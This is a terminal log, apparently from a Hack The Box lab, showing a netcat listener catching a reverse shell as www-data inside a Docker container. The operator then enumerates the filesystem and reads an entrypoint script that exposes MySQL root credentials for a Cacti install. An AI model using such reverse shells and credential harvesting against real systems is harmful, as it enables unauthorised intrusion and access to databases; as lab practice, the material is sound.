 ┌──(cal1㉿cal)-[~/htb/topology]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.211] 56436
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /
$ ;s
/bin/sh: 3: Syntax error: ";" unexpected
$ ls -la
/bin/sh: 3: sls: not found
$ ls -la
total 84
drwxr-xr-x   1 root root 4096 Mar 21 10:49 .
drwxr-xr-x   1 root root 4096 Mar 21 10:49 ..
-rwxr-xr-x   1 root root    0 Mar 21 10:49 .dockerenv
drwxr-xr-x   1 root root 4096 Mar 22 13:21 bin
drwxr-xr-x   2 root root 4096 Mar 22 13:21 boot
drwxr-xr-x   5 root root  340 Aug 18 16:09 dev
-rw-r--r--   1 root root  648 Jan  5  2023 entrypoint.sh
drwxr-xr-x   1 root root 4096 Mar 21 10:49 etc
drwxr-xr-x   2 root root 4096 Mar 22 13:21 home
drwxr-xr-x   1 root root 4096 Nov 15  2022 lib
drwxr-xr-x   2 root root 4096 Mar 22 13:21 lib64
drwxr-xr-x   2 root root 4096 Mar 22 13:21 media
drwxr-xr-x   2 root root 4096 Mar 22 13:21 mnt
drwxr-xr-x   2 root root 4096 Mar 22 13:21 opt
dr-xr-xr-x 306 root root    0 Aug 18 16:09 proc
drwx------   1 root root 4096 Mar 21 10:50 root
drwxr-xr-x   1 root root 4096 Nov 15  2022 run
drwxr-xr-x   1 root root 4096 Jan  9  2023 sbin
drwxr-xr-x   2 root root 4096 Mar 22 13:21 srv
dr-xr-xr-x  13 root root    0 Aug 18 16:09 sys
drwxrwxrwt   1 root root 4096 Aug 18 16:12 tmp
drwxr-xr-x   1 root root 4096 Nov 14  2022 usr
drwxr-xr-x   1 root root 4096 Nov 15  2022 var
$ cat entrypoint.sh
#!/bin/bash
set -ex

wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
    mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
    mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
    mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi

chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
        set -- apache2-foreground "$@"
fi

exec "$@"